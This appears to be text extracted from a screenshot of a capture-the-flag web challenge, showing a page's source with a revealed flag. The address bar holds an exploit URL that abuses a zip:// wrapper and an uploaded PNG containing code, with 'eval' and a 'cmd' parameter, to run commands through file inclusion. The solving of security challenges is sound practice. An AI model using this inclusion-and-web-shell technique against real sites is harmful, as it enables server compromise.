 view-source:http://47.105.97.23:10021/?op=zip://uploads/dd46fa6bc9ab6ee458a7e8cfefb5b6a7112990ba.png%23eval&cmd=sy ••• 搜索
导入书签... 火狐官方站点 Google
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8">
5 <title>Panduploader :: Zip://uploads/dd46fa6bc9ab6ee458a7e8cfefb5b6a7112990ba.png#eval</title>
6 </head>
7 <body>
8 <div id="header">
9 <center><a href="?op=home" class="logo"><img src="images/logo.png" alt=""></a></center>
10 </div>
11 <div id="body">
12 <?php
13 $flag = "flag{21dc0572-1ae3-464f-8b3c-66e19ee3b8f3}";
14 </div>
15 <center>
16 <div id="footer">
17 <div>
18 <p>
19 </p>
20 </div>
21 </div>
22 </center>
23 </body>
24 </html>